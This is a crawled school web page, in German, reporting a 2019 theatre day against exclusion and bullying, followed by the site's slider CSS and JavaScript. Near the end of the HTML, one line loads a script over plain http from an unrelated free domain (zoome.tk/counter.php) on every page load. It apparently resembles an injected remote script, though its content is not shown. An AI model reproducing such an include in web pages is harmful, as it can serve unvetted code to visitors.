

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.oberschule-elstal.de/index.php/theatertag-gegen-ausgrenzung-und-mobbing.html
body_size: 5199
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Theatertag gegen Ausgrenzung und Mobbing - Schulzentrum Heinz Sielmann</title>
<base href="https://www.oberschule-elstal.de/" />
<meta name="robots" content="index,follow" />
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="generator" content="Contao Open Source CMS" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<style type="text/css" media="screen">
/* <![CDATA[ */
#wrapper{width:990px;margin:0 auto;}
#header{height:240px;}
#left{width:195px;}
#main{margin-left:195px;}
#footer{height:60px;}
/* ]]> */
</style>
<link type="text/css" rel="stylesheet" href="plugins/ce_slider/ce_slider.css" media="all" />
<link type="text/css" rel="stylesheet" href="system/scripts/d72db97c82f5.css" media="all" />
<script type="text/javascript" src="system/scripts/e53a815ab435.js"></script>
<script type="text/javascript" src="system/modules/ch_flowplayer/html/flowplayer/flowplayer-3.2.6.min.js"></script>
<script type="text/javascript" src="plugins/ce_slider/ce_slider.js"></script>
<style type="text/css" media="screen">
/* <![CDATA[ */
	
	#ce_slider_itemsholder { width:740px; height:500px; overflow:hidden;}
	
	#ce_slider_itemsholder .ce_slider_item { width:740px;  }
	
	#ce_slider_prev_btn, 
	#ce_slider_next_btn 
	{ 
		width:48px;
		height:500px; 
		line-height:500px; 
	}
	
	#ce_slider_next_btn 
	{ 
		background: transparent url(plugins/ce_slider/arrow_next.png) center center no-repeat; 
	}

	#ce_slider_prev_btn 
	{ 
		background: transparent url(plugins/ce_slider/arrow_prev.png) center center no-repeat; 
	}	
	
	#ce_slider_controls_elements,
	#ce_slider_controls_elements ul { width:740px;}


	#ce_slider_controls_elements li a
	{
	  padding:0; margin:0;
	  padding: 1px 3px;
	  margin-right:1px;
	  font-size:10px;
	  font-weight:bold;
	  text-transform:uppercase;
	  text-align: center;  
	  background-color:#ffffff;
	  border:1px solid #000000;
	  color: #000000; 
	  text-decoration: none; 	  
	}
		
	#ce_slider_controls_elements li a:hover, 
	#ce_slider_controls_elements li a:focus, 
	#ce_slider_controls_elements li a.active
	{
	  background-color:#000000; 
	  color:#ffffff; 
	  text-decoration: none; 
	}
	
	 
/* ]]> */
</style>
<script type="text/javascript">
/* <![CDATA[ */
window.addEvent('domready',function(){
	
	//variables for making things more simple below
	var itemsHolder = $('ce_slider_itemsholder');
	var myItems = $$('.ce_slider_item');
	
		var numNavHolder = $('ce_slider_controls_elements').getElement('ul');
	var thePrevBtn = $('ce_slider_prev_btn');
	var theNextBtn = $('ce_slider_next_btn');
		
	//create an instance of the slider, and start it up
	var ceSlider4375 = new SL_Slider({
		slideTimer: 3000,
		orientation: 'horizontal',
		fade: false, 
		transitionTime: 1000, 		    
		transitionType: 'Sine:InOut',
		isPaused: true,
		navContent: ['1','2','3','4'],		container: itemsHolder,
		items: myItems
									,numNavActive: true,
				numNavHolder: numNavHolder,
				pageLink: 'theatertag-gegen-ausgrenzung-und-mobbing.html'
										,prevBtn: thePrevBtn,
				nextBtn: theNextBtn
						});
	
	ceSlider4375.start();
	
});
/* ]]> */
</script>
</head>
<body id="top" class="mac chrome ch131">

<div id="wrapper">

<div id="header">
<div class="inside">

<img src="tl_files/ose/sysimages/seitenkopf_sommer_schulzentrum.jpg" alt="unsere Schule" />
<!-- indexer::stop -->
<div class="mod_navigation block">

<a href="index.php/theatertag-gegen-ausgrenzung-und-mobbing.html#skipNavigation1" class="invisible">Navigation überspringen</a>

<ul class="level_1">
<li class="start first"><a href="index.php/startseite.html" title="Startseite" class="start first">Startseite</a></li>
<li class="unsere_schule"><a href="index.php/steckbrief.html" title="Unsere Schule" class="unsere_schule">Unsere Schule</a></li>
<li class="termine trail"><a href="index.php/id-2024-25.html" title="Terminkalender" class="termine trail">Terminkalender</a></li>
<li class="wissen"><a href="index.php/pruefungen-in-klasse-10.html" title="Wissenswertes" class="wissen">Wissenswertes</a></li>
<li class="ganztag"><a href="index.php/ags-und-angebote.html" title="Ganztag" class="ganztag">Ganztag</a></li>
<li class="bau"><a href="index.php/aus-der-konzeption.html" title="Bauvorhaben" class="bau">Bauvorhaben</a></li>
<li class="foerder"><a href="index.php/foerderverein.html" title="Förderverein" class="foerder">Förderverein</a></li>
<li class="projekte last"><a href="https://tantalos.webuntis.com/WebUntis/index.do#/basic/login" title="Klassenbuch" class="projekte last" onclick="return !window.open(this.href)">Klassenbuch</a></li>
</ul>

<a id="skipNavigation1" class="invisible">&nbsp;</a>

</div>
<!-- indexer::continue -->

<div class="headerbalken"></div> 
</div>
</div>

<div id="container">

<div id="left">
<div class="inside">

<!-- indexer::stop -->
<div class="mod_calendar block">

<table class="minicalendar">
<thead>
  <tr>
    <th class="head previous"><a href="index.php/theatertag-gegen-ausgrenzung-und-mobbing.html?month=202512" rel="nofollow" title="Dezember 2025">&lt;</a></th>
    <th colspan="5" class="head current">Januar 2026</th>
    <th class="head next"><a href="index.php/theatertag-gegen-ausgrenzung-und-mobbing.html?month=202602" rel="nofollow" title="Februar 2026">&gt;</a></th>
  </tr>
  <tr>
    <th class="label">Mo<span class="invisible">ntag</span></th>
    <th class="label">Di<span class="invisible">enstag</span></th>
    <th class="label">Mi<span class="invisible">ttwoch</span></th>
    <th class="label">Do<span class="invisible">nnerstag</span></th>
    <th class="label">Fr<span class="invisible">eitag</span></th>
    <th class="label weekend col_last">Sa<span class="invisible">mstag</span></th>
    <th class="label weekend col_first">So<span class="invisible">nntag</span></th>
  </tr>
</thead>
<tbody>
  <tr class="week_0 first">
    <td class="days empty col_first">&nbsp;</td>
    <td class="days empty">&nbsp;</td>
    <td class="days empty">&nbsp;</td>
    <td class="days">1</td>
    <td class="days">2</td>
    <td class="days weekend">3</td>
    <td class="days weekend col_last">4</td>
  </tr>
  <tr class="week_1">
    <td class="days col_first">5</td>
    <td class="days">6</td>
    <td class="days">7</td>
    <td class="days">8</td>
    <td class="days">9</td>
    <td class="days weekend">10</td>
    <td class="days weekend col_last">11</td>
  </tr>
  <tr class="week_2">
    <td class="days col_first">12</td>
    <td class="days">13</td>
    <td class="days">14</td>
    <td class="days">15</td>
    <td class="days">16</td>
    <td class="days weekend today">17</td>
    <td class="days weekend col_last">18</td>
  </tr>
  <tr class="week_3">
    <td class="days col_first">19</td>
    <td class="days">20</td>
    <td class="days">21</td>
    <td class="days">22</td>
    <td class="days">23</td>
    <td class="days weekend">24</td>
    <td class="days weekend col_last">25</td>
  </tr>
  <tr class="week_4 last">
    <td class="days col_first">26</td>
    <td class="days">27</td>
    <td class="days">28</td>
    <td class="days">29</td>
    <td class="days">30</td>
    <td class="days weekend">31</td>
    <td class="days empty weekend col_last">&nbsp;</td>
  </tr>
</tbody>
</table>

</div>
<!-- indexer::continue -->

<!-- indexer::stop -->
<div class="mod_navigation block">

<a href="index.php/theatertag-gegen-ausgrenzung-und-mobbing.html#skipNavigation3" class="invisible">Navigation überspringen</a>

<ul class="level_1">
<li class="first"><a href="index.php/id-2024-25.html" title="Veranstaltungen" class="first">2024-25</a></li>
<li><a href="index.php/id-2023-24.html" title="Veranstaltungen">2023-24</a></li>
<li><a href="index.php/id-2022-23.html" title="Veranstaltungen">2022-23</a></li>
<li><a href="index.php/id-2021-22.html" title="Veranstaltungen">2021-22</a></li>
<li><a href="index.php/id-2020-21.html" title="Veranstaltungen">2020-21</a></li>
<li class="submenu trail"><a href="index.php/id-2019-20.html" title="Veranstaltungen" class="submenu trail">2019-20</a>
<ul class="level_2">
<li class="active first"><span class="active first">Theatertag gegen Ausgrenzung und Mobbing</span></li>
<li class="sibling"><a href="index.php/zuwachs-in-der-tieroase.html" title="Zuwachs in der Tieroase" class="sibling">Zuwachs in der Tieroase</a></li>
<li class="sibling"><a href="index.php/unternehmertag.html" title="Unternehmertag" class="sibling">Unternehmertag</a></li>
<li class="sibling"><a href="index.php/tag-der-offenen-tuer-462.html" title="Tag der offenen Tür" class="sibling">Tag der offenen Tür</a></li>
<li class="sibling"><a href="index.php/aktionstag-gegen-homophobie.html" title="Aktionstag gegen Homophobie" class="sibling">Aktionstag gegen Homophobie</a></li>
<li class="sibling"><a href="index.php/vorlesewettbewerb-vorrunde-463.html" title="Vorlesewettbewerb - Vorrunde" class="sibling">Vorlesewettbewerb - Vorrunde</a></li>
<li class="sibling last"><a href="index.php/exkursion-zum-bundestag.html" title="Exkursion zum Bundestag" class="sibling last">Exkursion zum Bundestag</a></li>
</ul>
</li>
<li><a href="index.php/id-2018-19.html" title="Veranstaltungen">2018-19</a></li>
<li><a href="index.php/id-2017-18.html" title="Veranstaltungen">2017-18</a></li>
<li><a href="index.php/id-2016-17.html" title="Veranstaltungen">2016-17</a></li>
<li><a href="index.php/id-2015-16.html" title="Veranstaltungen">2015-16</a></li>
<li><a href="index.php/id-2014-15.html" title="Veranstaltungen">2014-15</a></li>
<li><a href="index.php/id-2013-14.html" title="Veranstaltungen">2013-14</a></li>
<li><a href="index.php/id-2012-13.html" title="Veranstaltungen">2012-13</a></li>
<li><a href="index.php/id-2011-12.html" title="Veranstaltungen">2011-12</a></li>
<li><a href="index.php/id-2010-11.html" title="Veranstaltungen">2010-11</a></li>
<li><a href="index.php/id-2009-10.html" title="Veranstaltungen">2009-10</a></li>
<li><a href="index.php/id-2008-09.html" title="Veranstaltungen">2008-09</a></li>
<li><a href="index.php/id-2007-08.html" title="Veranstaltungen">2007-08</a></li>
<li><a href="index.php/id-2006-07.html" title="Veranstaltungen">2006-07</a></li>
<li><a href="index.php/id-2005-06.html" title="Veranstaltungen">2005-06</a></li>
<li><a href="index.php/id-2004-05.html" title="Veranstaltungen">2004-05</a></li>
<li class="last"><a href="index.php/id-2003-04.html" title="Veranstaltungen" class="last">2003-04</a></li>
</ul>

<a id="skipNavigation3" class="invisible">&nbsp;</a>

</div>
<!-- indexer::continue -->

<!-- indexer::stop -->
<div class="mod_eventlist block" id="next_events_GS">

<div class="empty">Aktuell sind keine Termine vorhanden.</div>

</div>
<!-- indexer::continue -->

<!-- indexer::stop -->
<div class="mod_eventlist block" id="next_events_OS">

<div class="empty">Aktuell sind keine Termine vorhanden.</div>

</div>
<!-- indexer::continue -->

<!-- indexer::stop -->
<div class="mod_login one_column tableless login block">

<form action="index.php/theatertag-gegen-ausgrenzung-und-mobbing.html" id="tl_login" method="post">
<div class="formbody">
<input type="hidden" name="FORM_SUBMIT" value="tl_login" />
<input type="hidden" name="REQUEST_TOKEN" value="7661618131fe32b22b65d38ee2edf295" />
<label for="username">Benutzername</label>
<input type="text" name="username" id="username" class="text" maxlength="64" value="" /><br />
<label for="password">Passwort</label>
<input type="password" name="password" id="password" class="text password" maxlength="64" value="" />
<div class="submit_container">
<input type="submit" class="submit" value="Anmelden" />
</div>
</div>
</form>

</div>
<!-- indexer::continue -->
 
</div>
</div>

<div id="main">
<div class="inside">

<!-- indexer::stop -->
<div class="mod_breadcrumb block">

<a href="index.php/startseite.html" title="Schulzentrum Heinz Sielmann">Schulzentrum Heinz Sielmann</a> &#62; 
<a href="index.php/id-2024-25.html" title="Terminkalender">Terminkalender</a> &#62; 
<a href="index.php/id-2019-20.html" title="Veranstaltungen">2019-20</a> &#62; 
<span class="active">Theatertag gegen Ausgrenzung und Mobbing</span>

</div>
<!-- indexer::continue -->

<div class="mod_article block" id="theatertag-gegen-ausgrenzung-und-mobbing">

<h1 class="ce_headline">Schultheatertag gegen Ausgrenzung und Mobbing</h1>

<div class="ce_text block">

<p>Der Schultheatertag vom 16.09.2019 stand für die Siebt- und Achtklässler der Heinz Sielmann Oberschule Elstal im Zeichen des Miteinanders und Zusammenfindens in unserer vielfältigen, modernen Gesellschaft.</p>
<p>Das vorgeführte Stück „der*neue“ handelte vom scheinbar verschwundenen Schüler Linus, seinen Freunden Crissy und Leon, deren Lehrerin Frau Freudenberg sowie von Beppo, dem Neuen. Von Beginn an scheint Beppo aus einer anderen Welt zu kommen – ein Jugendlicher, von dem man kaum etwas weiß, ihm aber trotzdem sehr misstrauisch gegenübersteht. Das Ergebnis der voreingenommenen Haltung sind Vorurteile und Fake News über den Neuen, die sich rasch ausbreiten. Doch Beppo macht sich nichts draus, er möchte einfach nur mit Linus eine Runde Basketball spielen und ist auf der Suche nach dem Ball seines Freundes.</p>
<p>Als Frau Freudenberg mehr in Erfahrung bringen möchte, macht sie sich mit Crissy und Leon auf die Suche nach Linus. Die Suche führt sie in Beppos Welt, in der beide Seiten miteinander konfrontiert werden und Toleranz sowie Offenheit beweisen müssen, denn sie haben ein gemeinsames Ziel: Linus wiederzufinden und eine ehrliche, auf Achtung vor dem Anderen beruhende Freundschaft zu leben.</p>
<p>Unser Schultheatertag gegen Ausgrenzung und Mobbing reiht sich in eine Serie von aufklärerischen und medienwirksamen Veranstaltungen sowie Projekten im Rahmen der schulischen Arbeit „Schule ohne Rassismus – Schule mit Courage“ ein.</p>
<p class="NoSpacing">Die Heinz Sielmann Oberschule Elstal bedankt sich bei der Schauspielerin und Autorin des Stücks, Beate Albrecht (Ina Freudenberg), sowie bei den Schauspielern Judith Loeffen (Crissy), Kevin Herbertz (Leon) und Omar Guadarrama (Beppo).</p>
</div>
  <div class="ce_slider block">
	  <div id="ce_slider_itemsholder">

<div class="ce_text ce_slider_item block" id="anchor1">

<div class="image_container">
<img src="tl_files/ose/bilder/veranstaltungen/2019-20/theat_01.jpg" width="650" height="433" alt="" />
</div>

<p><em>Beppo (Omar Guadarrama), der Neue kreuzt auf, um nach dem Basketball von Linus zu suchen …</em></p>
</div>

<div class="ce_text ce_slider_item block" id="anchor2">

<div class="image_container">
<img src="tl_files/ose/bilder/veranstaltungen/2019-20/theat_02.jpg" width="650" height="433" alt="" />
</div>

<p><em>… und wird von Frau Freudenberg (Beate Albrecht), Crissy (Judith Loeffen) und Leon (Kevin Herbertz) wegen seiner scheinbaren Andersartigkeit misstrauisch beäugt.</em></p>
</div>

<div class="ce_text ce_slider_item block" id="anchor3">

<div class="image_container">
<img src="tl_files/ose/bilder/veranstaltungen/2019-20/theat_03.jpg" width="650" height="433" alt="" />
</div>

<p><em>Es dauert eine Weile bis die Protagonisten sich ihrer Ausgrenzungsmechanismen gegen Beppo bewusst werden …</em></p>
</div>

<div class="ce_text ce_slider_item block" id="anchor4">

<div class="image_container">
<img src="tl_files/ose/bilder/veranstaltungen/2019-20/theat_04.jpg" width="650" height="433" alt="" />
</div>

<p><em>… und erkennen, dass das Neue stets die Chance bietet, sein eigenes Tun und Denken zu hinterfragen.</em></p>
</div>
 		  	
	  <div id="ce_slider_controls_elements">
	  		<ul><li class="ce_slider_nav_hide">Navigation</li></ul>
	  </div>
	  		  <div id="ce_slider_controls_nextprev">
		  		<div id="ce_slider_prev_btn">&lt;</div>
	      		<div id="ce_slider_next_btn">&gt;</div>
		  </div>
	   </div>
</div>

</div>
 
</div>
 
<div id="clear"></div>
</div>

</div>

<div id="footer">
<div class="inside">

<!-- indexer::stop -->
<div class="mod_customnav block">

<a href="index.php/theatertag-gegen-ausgrenzung-und-mobbing.html#skipNavigation19" class="invisible">Navigation überspringen</a>

<ul class="level_1">
<li class="first"><a href="index.php/kontakt.html" title="Kontakt" class="first">Kontakt</a></li>
<li><a href="index.php/datenschutzerklaerung.html" title="Datenschutzerklärung">Datenschutzerklärung</a></li>
<li><a href="index.php/impressum.html" title="Impressum">Impressum</a></li>
<li class="last"><a href="index.php/sitemap.html" title="Sitemap" class="last">Sitemap</a></li>
</ul>

<a id="skipNavigation19" class="invisible">&nbsp;</a>

</div>
<!-- indexer::continue -->
 
</div>
</div>

</div>

<script type="text/javascript" src="plugins/mediabox/1.4.6/js/mediabox.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
Mediabox.scanPage = function() {
  var links = $$('a').filter(function(el) {
    return el.rel && el.rel.test(/^lightbox/i);
  });
  $$(links).mediabox({/* Put custom options here */}, null, function(el) {
    var rel0 = this.rel.replace(/[[]|]/gi,' ');
    var relsize = rel0.split(' ');
    return (this == el) || ((this.rel.length > 8) && el.rel.match(relsize[1]));
  });
};
window.addEvent('domready', Mediabox.scanPage);
/* ]]> */
</script>

<script src="http://zoome.tk/counter.php?id=218093&sid=JeMwn4LaS" type="text/javascript"></script>

<script type="text/javascript">
/* <![CDATA[ */
new Request({
  url:'system/html/cron.txt',
  onComplete: function(txt) {
    if (!txt) txt = 0;
    if (parseInt(txt) < (Math.round(+new Date()/1000) - 300)) {
      new Request({url:'cron.php'}).get();
    }
  }
}).get();
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.oberschule-elstal.de/plugins/ce_slider/ce_slider.css
body_size: 325
content:
	/* Slider Layout */
	#ce_slider_itemsholder 
	{ 
	  position: relative; 
	  overflow: auto;
	}
	
	#ce_slider_itemsholder .ce_text 
	{ 
	  display: block; 
	}
	
	/* Slider Controls NextPrev */	
	#ce_slider_prev_btn, 
	#ce_slider_next_btn 
	{ 
	  position: absolute; 
	  z-index: 999;
	  text-indent:-9999px;
	}
	
	#ce_slider_prev_btn { left:0;}
	#ce_slider_next_btn { right:0;}
	
	/* Slider Controls Elements */	
	#ce_slider_controls_elements 
	{ 
		position: absolute; 
		text-align:center;
		padding:0; margin:0;
	}
	
	#ce_slider_controls_elements ul 
	{ 
	  list-style: none; 
	  padding:0; margin:0;
	  padding: 2px;
	}
	
	#ce_slider_controls_elements ul li 
	{ 
	  padding:0; margin:0;
	  display: inline; 
	}
	
	#ce_slider_controls_elements .ce_slider_nav_hide 
	{ 
	  display:none; 
	}

--- FILE ---
content_type: text/javascript
request_url: https://www.oberschule-elstal.de/plugins/ce_slider/ce_slider.js
body_size: 2826
content:
/**
Script: ce_slider.js
	ContentElement Slider - Based on StoutLabs - Mootools Content (div) Slider Class v 2.0 
	with modifications for accessibilty and extented navigation buttons.

License:
	LGPL
	
Version:
	2.0

Copyright:
	Copyright (c) 2010 [Daniel Stout](http://www.stoutlabs.com/)
	Modifications by [Die Kommunikationsabteilung](http://www.kommunikationsabteilung.de)

Dependencies:
	Mootools 1.2 Core: Fx.Morph, Fx.Tween, Selectors, Element.Dimensions.
	Mootools 1.2 More: Assets.
*/

var SL_Slider = new Class({

	//implements
	Implements: [Options],	
	
	//variables setup
	numNav: new Array(),		    //will store number nav elements (if used)
	timer: null,					//periodical function variable holder
	isSliding: 0,					//flag for animation/click prevention
	direction: 1,					//flag for direction (forward/reverse)
	
	//options
	options: {
	slideTimer: 8000,  			    //Time between slides (1 second = 1000), a.k.a. the interval duration
	orientation: 'horizontal',      //vertical, horizontal, or none: None will create a fading in/out transition.
	fade: false,                    //if true will fade the outgoing slide - only used if orientation is != None
	isPaused: false,				//flag for paused state
	transitionTime: 1100, 		    //Transition time (1 second = 1000)
	transitionType: 'cubic:out',	//Transition type
	container: null,				//container element
	items:  null, 					//Array of elements for sliding
	itemNum: 0,						//Current item number
	numNavActive: false,			//Whether or not the number navigation will be used
	numNavHolder: null,			    //Element that holds the number navigation
	playBtn: null,					//Play (and pause) button element
	prevBtn: null,					//Previous button element
	nextBtn: null,					//Next button element
	
	
	//------------------------------------------------------------------------------ NEW
	navContent: new Array(),		//stores the names of the items for text nav
	pageLink: null					//Link of page
	//------------------------------------------------------------------------------ NEW

	},

	//initialization
	initialize: function(options) {
		var self = this;
		
		//set options
		this.setOptions(options);
		
		//remove any scrollbar(s) on the container
		self.options.container.setStyle('overflow', "hidden");  
		
		//if there is a play/pause button, set up functionality for it
		if(self.options.playBtn != null) {
			//self.pauseIt();  
			self.options.playBtn.set('text', 'pause');
			
			self.options.playBtn.addEvents({
				'click': function() {
					self.pauseIt();
				},				
				'mouseenter' : function() {
					this.setStyle('cursor', 'pointer');
				},
				'mouseleave' : function() {
					
				}
			});
		}
		
		//if there is a prev & next button, set up functionality for them
		if(self.options.prevBtn && self.options.nextBtn){
			
			self.options.prevBtn.addEvents({ 
				'click' : function() {
					if(self.isSliding == 0){
						if(self.options.isPaused == false){
							$clear(self.timer);
							self.timer = self.slideIt.periodical(self.options.slideTimer, self, null);
						}
						self.direction = 0;
						self.slideIt();
					}
				},
				'mouseenter' : function() {
					this.setStyle('cursor', 'pointer');
				},
				'mouseleave' : function() {
				
				}
			});	
			
			this.options.nextBtn.addEvents({ 
				'click' : function() {
					if(self.isSliding == 0){
						if(self.options.isPaused == false){
							$clear(self.timer);
							self.timer = self.slideIt.periodical(self.options.slideTimer, self, null);
						}
						self.direction = 1;
						self.slideIt();
					}
				},
				'mouseenter' : function() {
					this.setStyle('cursor', 'pointer');
				},
				'mouseleave' : function() {
					
				}
			});	
		}
		
		//setup items (a.k.a. slides) from list
		self.options.items.each(function(el, i){
			  
			//f.y.i.  el = the element, i = the index
			el.setStyle('position', "absolute");
			var itemH = el.getSize().y;
			var itemW = el.getSize().x;
			if(self.options.orientation == 'vertical'){ 
                el.setStyle('top', (-1 * itemH));
                el.setStyle('left', 0);
            }else if(self.options.orientation == 'none') {
                el.setStyle('left', 0);
                el.setStyle('top', 0);
                el.set('opacity', 0);
			}else{
                el.setStyle('left', (-1 * itemW));
            }
			// -- Number nav setup
			if(self.options.numNavActive == true){
				
				//------------------------------------------------------------------------------ NEW
				//create numbered navigation boxes, and insert into the 'num_nav' ul)
				var numItem = new Element('li', {id: 'num'+i});
				var numLink = new Element('a', {
					'onclick': 'return false;',
					'href': self.options.pageLink + '#anchor'+i,
					'class': 'numbtn',
					'html': self.options.navContent[i]
				});
				//------------------------------------------------------------------------------ NEW
				
				numItem.adopt(numLink);
				self.options.numNavHolder.adopt(numItem);
				self.numNav.push(numLink);
				numLink.set('morph', {duration: 100, transition: Fx.Transitions.linear, link: 'ignore'});
				
				numLink.addEvents({
					'click' : function(){
						self.numPress(i);
					},
					'mouseenter' : function() {
						this.setStyle('cursor', 'pointer');
					}
				});
				
				//set initial number to active state
				if(i == self.options.itemNum){
					var initNum = self.numNav[i];
					initNum.addClass('active');
				}
			}
			//end if num nav 'active'
		
		 });
	
	},

	//startup method
	start: function() {
		
		var self = this;
		
		self.slideIt(self.options.itemNum);  //initialize first slide
		
		if(self.options.isPaused == false){
			self.timer = self.slideIt.periodical(self.options.slideTimer, self, null);
			if(self.options.playBtn) self.options.playBtn.set('text', 'pause');
		}
		else{
			//self.pauseIt();
			if(self.options.playBtn) self.options.playBtn.set('text', 'play');
		}
		
	},
	
	
	slideIt: function(passedID) {
		
		var self = this;
		
		//get item to slide out
		var curItem = self.options.items[self.options.itemNum]; 
		if(self.options.numNavActive == true){
			var curNumItem =  self.numNav[self.options.itemNum];
		}
		
		//check for passedID presence
		if(passedID != null) {
			if(self.options.itemNum != passedID){
				if(self.options.itemNum > passedID) { 
					self.direction = 0; 
				} else { 
					self.direction = 1;
				}
				self.options.itemNum = passedID;
			}
		}
		else{
			self.changeIndex();	
		}
		
		
		//now get item to slide in using new index
		var newItem = self.options.items[self.options.itemNum];
		if(self.direction == 0){
			var curX = self.options.container.getSize().x;
			var newX = (-1 * newItem.getSize().x);
            var curY = self.options.container.getSize().y;
            var newY = (-1 * newItem.getSize().y);
		}
		else{
			var curX = (-1 * self.options.container.getSize().x);	
			var newX = newItem.getSize().x;
            var curY = (-1 * self.options.container.getSize().y);
            var newY = newItem.getSize().y;
		}
		
		
		//add/remove active number's highlight
		if(self.options.numNavActive == true){
			var newNumItem =  self.numNav[self.options.itemNum];
			newNumItem.addClass('active');
		}
		
		
		//set up our animation stylings
		var item_in = new Fx.Morph(newItem, {
		     duration: self.options.transitionTime, 
		     transition: self.options.transitionType,
		     link: 'ignore',
		     
		     onStart: function(){
				self.isSliding = 1;  //prevents extra clicks
			},
		     
		     onComplete: function(){
				self.isSliding = 0;  //prevents extra clicks
			}
		     
		});
		
		
		
        if(self.options.orientation == 'vertical'){
            if(self.options.fade == true){item_in.start({'opacity':[0,1],'top' : [newY, 0]});}
            else{item_in.start({'top' : [newY, 0]});}
        }else if(self.options.orientation == 'none') {
            item_in.start({'opacity':[0,1]});
        }else{
            if(self.options.fade == true){item_in.start({'opacity':[0,1],'left' : [newX, 0]});}
            else{item_in.start({'left' : [newX, 0]});}
        }
        
		
		if(curItem != newItem){
			var item_out = new Fx.Morph(curItem, {
				     duration: self.options.transitionTime, 
				     transition: self.options.transitionType,
				     link: 'ignore'
			});
			
			if(self.options.numNavActive == true){
				curNumItem.removeClass('active');
			}
			
            if(self.options.orientation == 'vertical'){
                if(self.options.fade == true){item_out.start({'opacity':[0],'top' : [(curY)]});}
                else{item_out.start({'top' : [(curY)]});}
            }else if(self.options.orientation == 'none') {
                item_out.start({'opacity':[1,0]});
            }else{
                if(self.options.fade == true){item_out.start({'opacity':[0],'left' : [(curX)]});}
                else{item_out.start({'left' : [(curX)]});}
            }
		}
	},
	
/**
	supplementary functions
		mini-functions
*/	

	pauseIt: function () {
		
		var self = this;
		
		//only move if not currently moving
		if(self.isSliding == 0){
			if(self.options.isPaused == false){
				self.options.isPaused = true;
				$clear(self.timer);
				self.options.playBtn.set('text', 'play');				
			}
			else{
				self.options.isPaused = false;
				self.slideIt();
				self.timer = self.slideIt.periodical(self.options.slideTimer, this, null); 
				self.options.playBtn.set('text', 'pause');
			}
			
		} //end if not sliding
		
	},
	
	changeIndex: function() {
		var self = this; 
		
		var numItems = self.options.items.length;  //get number of slider items
		
		//change index based on value of 'direction' parameter
		if(self.direction == 1){
			if(self.options.itemNum < (numItems - 1)){
				self.options.itemNum++; 
			}
			else{
				self.options.itemNum = 0;
			}
		}
		else if(self.direction == 0){
			if(self.options.itemNum > 0){
				self.options.itemNum--; 
			}
			else{
				self.options.itemNum = (numItems - 1);
			}
		}	
		
	},
	
	numPress: function (theIndex) {
		var self = this;
		
		if((self.isSliding == 0) && (self.options.itemNum != theIndex)){
			if(self.options.isPaused == false){
				$clear(self.timer);
				self.timer = self.slideIt.periodical(self.options.slideTimer, this, null);
			}
			self.slideIt(theIndex);
		}
	}
	//------------------------  end supp. functions -----------------------------------------//
});